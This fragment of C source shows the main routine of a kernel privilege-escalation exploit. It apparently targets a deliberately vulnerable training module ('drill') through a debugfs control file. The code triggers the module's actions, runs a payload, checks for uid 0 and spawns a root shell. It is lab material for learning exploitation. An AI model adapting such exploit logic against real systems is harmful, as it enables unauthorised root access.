 30
31 printf("[+] /proc/$PPID/maps:\n");
32 system("head -n1 /proc/$PPID/maps");
33
34 drill_fd = open("/sys/kernel/debug/drill/drill_act", O_WRONLY);
35 char ch;
36 ch = '1';
37 act(drill_fd,ch);
38 ch = '4';
39 act(drill_fd,ch);
40 // MDL: echo '1' > /sys/kernel/debug/drill/drill_act
41 // MDL: echo '4' > /sys/kernel/debug/drill/drill_act
42
43 init_payload((void *)NULL);
44
45 ch = '2';
46 act(drill_fd,ch);
47 // MDL: echo '2' > /sys/kernel/debug/drill/drill_act
48
49 if (getuid() == 0 && geteuid() == 0) {
50 printf("[+] finish as: uid=0, euid=0, start sh...\n");
51 run_sh();
52 ret = EXIT_SUCCESS;
53 } else {
54 printf("[-] didn't get root\n");
55 goto end;
56 }
57
58 printf("[+] The End\n");
59